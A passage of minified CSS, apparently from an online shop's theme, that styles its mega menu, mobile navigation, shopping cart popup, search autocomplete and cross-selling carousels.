300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-wrapper{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade.cbp-vertical > ul{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-bottom .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:15px}.cbp-fade-slide-bottom .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0}.cbp-fade-slide-bottom .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade-slide-top .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:-15px;z-index:-20}.cbp-fade-slide-top .cbp-hropen .cbp-hrsub{transition:all 300ms ease-in-out;margin-top:0;z-index:1}.cbp-fade-slide-top .cbp-hrsub-level2{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-hrmenu .cbp-hrsub-inner:before,.cbp-hrmenu .cbp-hrsub-inner:after{content:"";display:table}.cbp-hrmenu .cbp-hrsub-inner:after{clear:both}.cbp-hrsub h4{color:#afdefa;padding:2em 0 0.6em;margin:0;font-size:160%;font-weight:300}@media (min-width:1000px){.cbp-spmenu-push-toright{left:0 !important}}#iqitmegamenu-mobile{display:none;text-align:left}@media (max-width:999px){#iqitmegamenu-mobile{display:block}}#iqitmegamenu-mobile ul,#iqitmegamenu-mobile li{list-style-type:none}#iqitmegamenu-mobile #iqitmegamenu-shower{text-transform:uppercase;padding:12px 15px;cursor:pointer;line-height:36px}#iqitmegamenu-mobile .iqitmegamenu-icon{margin-right:10px;color:#000;display:block;background-color:#fff;font-weight:bold;font-size:24px;float:left;width:36px;text-align:center;cursor:pointer}#iqitmegamenu-mobile .iqitmegamenu-accordion{list-style:none;padding:0;overflow:hidden;height:auto;max-height:0;margin:0;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion.showedmenu{border-top:none;padding:12px;max-height:9999px;-webkit-transition:all 0.5s ease;-webkit-transition-delay:0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion > li:last-child{border-bottom:none}#iqitmegamenu-mobile .iqitmegamenu-accordion > li > a{text-transform:uppercase;display:block;padding:10px 0}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{display:block;padding:10px 0;border-top:1px dashed #dddddd}#iqitmegamenu-mobile .iqitmegamenu-accordion ul{list-style:none;padding:0 0 0 0}#iqitmegamenu-mobile .iqitmegamenu-accordion ul li{font-weight:normal;cursor:auto;padding:0 0 0 7px}#iqitmegamenu-mobile .iqitmegamenu-accordion a{text-decoration:none}#iqitmegamenu-mobile .iqitmegamenu-accordion a:hover{text-decoration:none}#iqitmegamenu-accordion{display:none}#iqitmegamenu-accordion div.responsiveInykator{display:block;font-weight:bold;font-size:24px;float:right;padding:6px 0;position:relative;top:7px;width:32px;text-align:center;cursor:pointer}#iqitmegamenu-accordion > li ul{display:none}@media (max-width:999px){#iqitmegamenu-accordion{display:block}}#iqitmegamenu-accordion.cbp-spmenu div.responsiveInykator{border:none}#iqitmegamenu-accordion.cbp-spmenu li a:hover{-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion.cbp-spmenu > li a{text-transform:uppercase;font-weight:bold}#iqitmegamenu-accordion.cbp-spmenu > li ul{padding:0 10px;display:none;font-size:90%;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4)}#iqitmegamenu-accordion > li ul.cbpm-ul-showed{display:block}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{background:none;margin-right:0;color:#fff}#iqitmegamenu-accordion.cbp-spmenu > li ul ul{margin:0}#iqitmegamenu-accordion.cbp-spmenu > li ul ul a{text-transform:none;border:none}#iqitmegamenu-accordion.cbp-spmenu > li ul ul ul a{text-transform:none;font-weight:normal}#iqitmegamenu-mobile .iqitmegamenu-accordion li a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.cbp-spmenu div.responsiveInykator{margin-right:10px}.cbp-spmenu-body{overflow-x:hidden;position:relative;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}#cbp-close-mobile{padding:0;text-align:center;width:50px;height:50px;position:absolute;left:-50px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;border:none !important}#cbp-close-mobile i{line-height:50px;font-size:28px}.cbp-spmenu-overlay{position:fixed;width:100%;height:100%;left:0;top:0;z-index:5102;visibility:hidden;opacity:0;display:none}@media (max-width:999px){.cbp-spmenu-overlay{display:block}}.cbp-spmenu-overlay-show{visibility:visible;opacity:1}.cbp-spmenu-overlay-show #cbp-close-mobile{left:240px;visibility:visible;opacity:1}.cbp-spmenu{position:fixed;z-index:5103;-webkit-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);-moz-box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);box-shadow:inset -134px 0 10px -133px rgba(0,0,0,0.4);overflow-y:auto}.cbp-spmenu h3{color:#afdefa;font-size:1.9em;padding:20px;margin:0;font-weight:300;background:#0d77b6}.cbp-spmenu a{display:block;color:#fff;font-size:1.1em;font-weight:300}.cbp-spmenu > li > ul > li > a:hover{margin-left:-10px;margin-right:-10px;padding-left:23px}.cbp-spmenu a:active{background:#afdefa;color:#47a3da}.cbp-spmenu-vertical{width:240px;height:100%;top:0}.cbp-spmenu-vertical a{border-bottom:1px solid #258ecd;padding:1em}.cbp-spmenu-left{left:-240px}.cbp-spmenu-left.cbp-spmenu-open{left:0}.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0}@media (max-width:999px){.cbp-spmenu-push-toright{left:240px;width:100%;position:fixed}}.cbp-spmenu-push-toleft{left:-240px}.cbp-spmenu,.cbp-spmenu-push{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}@media screen and (max-width:55.1875em){.cbp-spmenu-top{top:-110px}.cbp-spmenu-bottom{bottom:-110px}}@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}.container-xs-height{display:table;padding-left:0;padding-right:0}.row-xs-height{display:table-row}.row-xs-height:before{display:none}.row-xs-height:after{display:none}.col-xs-height{display:table-cell;float:none;vertical-align:top}#iqitmegamenu-horizontal #search_block_top_content{width:auto;float:right;position:relative;width:160px;right:0}#iqitmegamenu-horizontal #search_block_top{position:absolute;top:0;width:150px;right:0;bottom:0;margin:auto}@media (max-width:999px){#iqitmegamenu-horizontal > .container{position:relative}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top_content{width:100%;margin-bottom:10px}}@media (min-width:768px) and (max-width:999px){#iqitmegamenu-horizontal #search_block_top_content{position:absolute;right:20px;top:10px;bottom:10px;margin-right:0 !important}}@media (max-width:767px){#iqitmegamenu-horizontal #search_block_top{left:0}}.cbp-hor-width-1 #iqitmegamenu-horizontal #search_block_top_content{margin-right:15px}@media (max-width:767px){#iqitmegamenu-horizontal{background:transparent !important;border:none !important}}#iqitmegamenu-horizontal.cbp-nosticky .container{max-width:100%}.cbp-hor-width-0 #iqitmegamenu-horizontal{margin:0 -500%;padding:0 500%}.cbp-hor-width-0 #iqitmegamenu-horizontal .container{padding-left:10px;padding-right:10px}.cbp-hor-width-0 #iqitmegamenu-horizontal.cbp-sticky{margin:0;padding:0}.iqitmegamenu-wrapper{padding-top:10px}body,#page{overflow-x:hidden}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:768px){.iqitmegamenu-wrapper{padding-top:50px}}#iqitmegamenu-horizontal{border-top:1px none #cecece;border-bottom:1px none #cecece;border-left:1px none #cecece;border-right:1px none #cecece;background-color:#af362a}.cbp-horizontal .cbp-legend{background-color:#6ea234;color:#ffffff}.cbp-horizontal .cbp-legend .cbp-legend-arrow{color:#6ea234}.cbp-horizontal > ul > li.cbp-hropen > a,.cbp-horizontal > ul > li.cbp-hropen > a:hover{background-color:#970500;color:#ffffff}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{color:#ffffff;line-height:45px;padding-left:14px;max-width:400px;padding-right:14px;text-transform:uppercase;font-size:16px;border-left:1px none #cecece}.cbp-horizontal .cbp-tab-title{line-height:17px}@media (min-width:1320px){.cbp-horizontal .cbp-tab-title{line-height:17px}.cbp-horizontal > ul > li > a,.cbp-horizontal > ul > li > span.cbp-main-link{font-size:16px;padding-left:10px;padding-right:10px}}.cbp-vertical-on-top .cbp-vertical-title{line-height:45px}.cbp-horizontal > ul > li > a .cbp-mainlink-icon,.cbp-horizontal > ul > li > a .cbp-mainlink-iicon{font-size:18px;max-height:18px}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{border-top:1px solid #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:#ffffff}.cbp-hrmenu .cbp-triangle-top{border-bottom-color:#ffffff;top:1px}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{border-right-color:#ffffff;left:1px}.cbp-hrmenu .cbp-triangle-top-back{left:-1px;border-bottom:13px solid #cecece;border-left:13px solid transparent;border-right:13px solid transparent}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{left:-13px;border-right:13px solid #cecece;border-bottom:13px solid transparent;border-left:13px solid transparent}.cbp-hrmenu .menu_column{border-color:#cecece}.cbp-hrmenu .cbp-hrsub-inner,.cbp-hrmenu ul.cbp-hrsub-level2,.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{width:1px;right:-1px}.cbp-hrmenu .cbp-hrsub-tabs-names li{border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-tab-pane{border-left:1px solid #cecece}.is_rtl .cbp-hrmenu .cbp-tab-pane{border-right:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link{font-size:14px;line-height:18px;color:#970500;text-transform:uppercase;font-weight:bold}.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover{color:#666666}.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{padding-bottom:6px;border-bottom:1px none #cecece}.cbp-hrmenu .cbp-hrsub-inner{font-size:13px;line-height:17px;color:#666666}.cbp-hrmenu .cbp-hrsub-inner a,.cbp-hrmenu .cbp-hrsub-inner a:link{color:#666666}.cbp-hrmenu .cbp-hrsub-inner a:hover{color:#970500}.cbp-vertical-title{background-color:#000000;color:#ffffff;font-size:16px;line-height:45px;text-transform:uppercase}.cbp-vertical-title:hover{background-color:#282828;color:#ffffff}.cbp-hrmenu.cbp-vertical > ul{border-top:1px none #cecece;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece;background-color:transparent}.cbp-vertical .cbp-legend{background-color:#CA5058;color:#ffffff}.cbp-vertical .cbp-legend .cbp-legend-arrow{color:#CA5058}.cbp-vertical > ul > li.cbp-hropen > a,.cbp-vertical > ul > li.cbp-hropen > a:hover{background-color:#fafafa;color:#000000}.cbp-vertical > ul > li > a,.cbp-vertical > ul > li > span.cbp-main-link{color:#666666;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-size:14px;border-top:1px solid #cecece}.cbp-vertical > ul > li > a .cbp-mainlink-icon,.cbp-vertical > ul > li > a .cbp-mainlink-iicon{font-size:14px;max-height:14px}.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link{background-color:#af362a}.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a,.cbp-hrmenu > ul > li.cbp-hropen.cbp-hrmenu-tab-1 > a:hover{background-color:#970500}.cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a{background-color:#F9F9F9;color:#777777}.cbp-hrmenu .cbp-submenu-it-indicator{color:#777777}.cbp-tabs-names li a:hover,.cbp-hrmenu .cbp-hrsub-tabs-names li.active a,.cbp-tabs-names li .cbp-inner-border-hider{background-color:#ffffff;color:#777777}.cbp-hrmenu li.active .cbp-submenu-it-indicator{color:#777777}#iqitmegamenu-mobile #iqitmegamenu-shower,#cbp-close-mobile{background-color:#970500;color:#ffffff;border:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-icon{color:#970500;background-color:#ffffff}.cbp-mobilesubmenu{background-color:#ffffff;color:#777777;border-bottom:1px solid #cecece;border-left:1px solid #cecece;border-right:1px solid #cecece}#iqitmegamenu-accordion{background-color:#ffffff;color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{background-color:#f8f8f8}#iqitmegamenu-accordion.cbp-spmenu > li ul{background-color:#f8f8f8}#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{border-top:1px solid #cecece}#iqitmegamenu-mobile .iqitmegamenu-accordion > li{border-bottom:1px solid #cecece}.cbp-spmenu-vertical a{border-bottom:1px solid #cecece}#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a,.cbp-spmenu a{color:#777777}#iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{color:#777777;background-color:#e5e5e5;padding-left:10px}.cbp-spmenu a:hover{color:#777777;background-color:#e5e5e5}#iqitmegamenu-accordion div.responsiveInykator{color:#777777;background-color:#ffffff}#shopping_cart{position:absolute;top:97px;left:0;padding:0;background:none;width:auto;display:block;color:#b9b9b9;padding:0 15px;line-height:34px;border:1px solid #e7e2e2;min-width:200px}body #shopping_cart > a{padding:0;background:none;width:auto;display:block;color:#999;font-family:Verdana;font-size:13px;height:34px}#shopping_cart:hover,#shopping_cart.hover{background:#ebebeb;z-index:11;color:#8b8b8b}body #shopping_cart:hover > a{color:#8b8b8b}#shopping_cart span{line-height:16px}#shopping_cart > a:first-child{display:block;overflow:hidden;font-size:13px}#shopping_cart > a b{font-weight:normal}#shopping_cart > a:first-child b{font-weight:normal}#shopping_cart > a:first-child:before{display:inline-block;font-size:23px;line-height:23px;color:white;padding-right:15px}#shopping_cart > a:first-child:after{display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#shopping_cart .ajax_cart_total{display:none !important}.cart_block .cart_block_list .remove_link{position:absolute;right:0;top:0;display:inline-block;margin:0;height:24px;width:24px}.svgic.svgic-cross{width:12px;height:12px;margin:4px 4px 0 4px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:inline-block;vertical-align:top;height:20px;border:2px solid transparent}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{border:2px solid #adacaa}.cart_block .cart-images{float:left;margin-right:20px;width:58px}.cart_block .cart-images img{width:100%;height:auto;border:1px solid #e2e2e2}.cart_block .cart-info{overflow:hidden;position:relative;margin-right:20px;padding-top:4px}.cart_block .cart-info .product-name{display:inline;line-height:16px}.cart_block .cart-info .product-name a{font-size:13px;line-height:16px;display:inline;font-family:Georgia;vertical-align:top}.cart_block .cart-info .quantity-formated{display:inline-block;text-transform:uppercase;font-size:10px;vertical-align:top;line-height:16px}.cart_block .cart-info .quantity-formated .quantity{font-size:12px}.cart_block dd,.cart_block dt{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block #cart_block_no_products{margin:0;padding:10px 20px}.cart_block #cart-prices .cart-prices-line{overflow:hidden;padding:0;line-height:14px}.cart_block #cart-prices .cart-prices-line.last-line{border:none;line-height:14px}.cart_block #cart-buttons{float:left;width:100px;padding:0}.cart_block #cart-buttons a{float:left;margin-bottom:10px;margin-right:10px}.cart_block #cart-buttons a#button_order_cart{margin-right:0}.cart_block #cart-buttons a#button_order_cart span{border-color:#73ca77}#header .cart_block{position:absolute;top:37px;left:-1px;z-index:100;display:none;height:auto;background:#f9f9f9;border:1px solid #e0e0e0;color:#666;width:260px;box-shadow:none;font-family:Verdana;line-height:16px}#header .cart_block a:hover,#header .cart_block a,#header .cart_block .product-atributes a,#header .cart_block .product-atributes a:hover,.cart_block a{color:#666}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#666;outline:none;text-decoration:none}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{font-style:italic;font-size:11px;line-height:14px}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block{display:none}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total,.cart_block #cart_block_wrapping_cost{float:right}body .cart_block #cart_block_shipping_cost,body .cart_block #cart_block_total{display:inline}.cart_block table#vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table#vouchers tr td{padding:2px}.cart_block table#vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table#vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;display:none;z-index:99999;width:700px;opacity:1;left:50%;margin-left:-350px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font-size:24px;line-height:26px;margin-bottom:10px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #d6d4d4;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product .product-image-container img{width:100%;height:auto}#layer_cart .layer_cart_product .layer_cart_product_info{padding:0;overflow:hidden}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{color:#777;font-size:22px;line-height:30px;padding-bottom:20px;height:auto;display:block;line-height:30px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px;font-weight:normal}#layer_cart .layer_cart_cart{padding:0;position:relative}#layer_cart .layer_cart_cart h2{font-size:23px;color:#333;border-bottom:1px solid #d6d4d4;padding:15px 0;margin-bottom:15px}.layer_cart_cart .price{font-size:15px}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container .button{display:inline-block}#layer_cart .layer_cart_cart .button-container{width:100%;padding:20px 0 0 0}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:hover .svgic{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0;text-align:center}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}.cartImage{width:58px;float:left;display:inline-block;margin-right:11px}.cartImage img{width:58px}.cart_block .quantity-formated{display:inline-block;min-width:15px}#header .cart_block dt{overflow:hidden;margin-bottom:15px}.unvisible{display:none}#layer_cart .crossseling h2{font:400 23px/29px Georgia;color:#333333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}.cart-nbs-flexisel-container .flexisel-nav{position:absolute;top:10px;right:30px;width:7px;height:12px;cursor:pointer;background:url([data-uri]) no-repeat 0 0}.cart-nbs-flexisel-container .nbs-flexisel-nav-left{right:10px;transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.crosselling-item-wrapper{padding-right:30px}.crossseling-content .price{color:#c5988b;font-size:24px;line-height:29px}#blockcart_list .cart-nbs-flexisel-container{width:calc(100% + 25px)}.cart_block .block_content{padding:15px;overflow:hidden}.cart_block #cart_block_list dt a{line-height:18px;font-weight:normal}.cart_block .remove_link a,#pk_wishlist .ajax_cart_block_remove_link,.pk_favorites .remove{width:20px;height:20px}.cart_block .block_content p{padding-bottom:10px}.cart_block #cart-prices{width:130px;float:left;padding:0}.cart_block #cart-buttons #button_order_cart,.cart_block #cart-buttons .button_small{padding:0;width:100px;border:none;border-radius:0;text-align:center;font-size:14px;line-height:30px !important;color:#fff;margin-bottom:5px}.cart_block #cart-buttons .button_small{background:rgb(122,121,117)}#header .cart_block dl.products .price{display:block;float:none;line-height:20px;font-size:18px;padding-top:7px}.cart_block #cart_block_shipping_cost,.cart_block #cart_block_total{float:none;font-size:15px;font-weight:normal}.ajax_cart_shipping_cost{margin-right:-4px}.cart_block span.label{font-weight:normal;font-family:Georgia}.svgic.svgic-cart{width:17px;height:17px;margin:8px 5px 0 0;color:#b0adad}#header_user_info .svgic-login{display:none;margin-top:8px}#search_block_top{position:absolute;top:97px;right:0;border:1px solid #e7e2e2;height:34px;width:230px}#search_block_top #search_query_top{width:100%;height:100%;border:none;height:auto;position:absolute;padding:7px 0;text-indent:10px;color:#8a8989;font:normal 13px/20px Verdana;outline:0;background-color:transparent;z-index:1}#search_block_top .searchbutton{cursor:pointer;color:#ccc;border:none;background:none;position:absolute;top:0;right:0;width:20%;height:100%;z-index:2}#search_block_top .searchbutton:hover{background-color:#c5988b;color:#fff}.searchbutton .svgic{width:19px;height:19px;margin:0;cursor:pointer}#white_bg .searchbutton:hover .svgic{color:#fff}.ac_loading{background:url([data-uri]) no-repeat 80% 50% !important}body .ac_results{border:1px solid #eee;margin:1px 0 0 -1px}.ac_results li.ac_even,.ac_results li.ac_over{background-color:#fbfbfb}.ac_results li.ac_odd{background:white}.ac_results li:hover{background:#e1e1e1}.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px;cursor:pointer}.ac_results li img{width:30%;display:block;float:left;margin:10px 5% 10px 0}.prname{display:block;margin-top:10px;font-size:15px;line-height:22px;margin-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Georgia}.prname strong{color:#d10202}.prPrice{font-size:17px;font-weight:bold}.catalog_mode .prPrice{display:none}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#crossselling h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#HOOK_SHOPPING_CART #crossselling div.productscategory_h2{line-height:20px;font-size:20px;padding:0 0 15px 0;border-style:none;font-style:normal;margin:0}#crossselling li{float:left}#crossselling li a.lnk_img{display:block}#crossselling li a img{border:1px solid #ccc}#crossselling li p.product_name{text-align:center}#crossselling_list{overflow:hidden}#HOOK_SHOPPING_CART #crossselling ul,#crossselling ul{list-style:none}#HOOK_SHOPPING_CART #crossselling ul li{border:0 none;margin-left:0;padding:0;text-align:center;float:left;width:164px}#HOOK_SHOPPING_CART #crossselling ul li a{display:block;width:162px}#HOOK_SHOPPING_CART #crossselling ul li a:hover{box-shadow:none}#HOOK_SHOPPING_CART #crossselling ul li span,#HOOK_SHOPPING_CART #crossselling .product_name a{color:#757575;display:block;height:35px;overflow:hidden;margin:8px 0;font-size:14px}#HOOK_SHOPPING_CART #crossselling .product_name a:hover{color:#757575;text-decoration:none}#HOOK_SHOPPING_CART #crossselling .price{position:relative;height:29px;font-size:24px;line-height:29px;margin:0;overflow:auto}#HOOK_SHOPPING_CART .wrap_indent{padding:11px 29px 18px}#blockcart_caroucel{width:10000%;position:relative;list-style:none}#crossselling_list,#HOOK_SHOPPING_CART .white_bg_bord{position:relative}#crossselling_list .nbs-flexisel-inner{overflow:hidden;margin:0 auto}#crossselling li a img{border-color:#e6e6e6}.content_only #crossselling_list .flexisel-nav:hover{background-color:#ccc}h2.productscategory_h2{margin:40px 0 20px 0;padding:10px 0;border-bottom:1px solid #ccc;font-size:18px;color:#333}#productscategory{overflow:auto}#productscategory_list{overflow:hidden;float:left;width:96%}#productscategory_list ul{list-style-type:none;margin:0 0 0 18px}#productscategory_list li{float:left;margin:0 9px;padding:0 5px}@media screen and (-webkit-min-device-pixel-ratio:0){#productscategory_list li{margin:0 7px}}#productscategory_list li a.lnk_img{display:block}#productscategory_list li a img{border:1px solid #e6e6e6}#productscategory_list li p.product_name{text-align:center}#productscategory_noscroll{height:120px;width:100%;margin-bottom:30px}#productscategory_scroll_left,#productscategory_scroll_right{text-indent:-3000px;display:block;width:9px;height:18px;float:left;margin-top:30px}#contact_block .block_content{padding:10px 0 15px 0;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent}#contact_block p{padding:0 5px 15px 5px;font-size:13px;line-height:18px}#contact_block .title_block,#contact_block h4{padding:6px 11px;font-size:12px;line-height:auto}#contact_block p.tel{margin:0 0 0 60px;padding-left:26px;font:bold 11px/20px Arial,Verdana,sans-serif;background:url(https://www.expo-visions.com/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent}#contact_block a{display:block;margin-left:60px;padding:6px 8px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:url(https://www.expo-visions.com/modules/blockcontact/images/bloc_contact_a_bg.png) repeat-x 0 0 #000}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}#pk_customlinks{float:left}#pk_customlinks ul{list-style:none}#pk_customlinks li{position:relative;padding:0 10px;margin-right:15px}#pk_customlinks li a{color:#333;font-family:Verdana;line-height:36px;font-size:13px}#pk_customlinks .pk_account li a{line-height:18px}#pk_customlinks li:hover a{color:#FFF}#pk_customlinks li a:hover{text-decoration:none;color:#bbb}#pk_customlinks .dd_container{display:none;position:absolute;top:36px;left:0;border:none;width:250px;text-align:left;z-index:9999}#pk_customlinks > ul > li:hover *{color:#FFF}#pk_customlinks > ul > li > a:hover{color:#fff !important}#pk_customlinks li .indent{padding:10px;color:#fff}#pk_customlinks li ul{list-style-type:none;margin:0}#pk_customlinks li span{line-height:20px;display:inline-block;margin-bottom:5px}#pk_customlinks li a span{line-height:14px;margin:0}#pk_customlinks li ul li,#pk_customlinks li dl dt{width:auto;display:block;padding:5px 0;margin:5px 0 0 0 !important;float:none;overflow:hidden;position:relative}#pk_customlinks li ul li:first-child,#pk_customlinks li dl dt:first-child{margin:0}#pk_customlinks .content_img 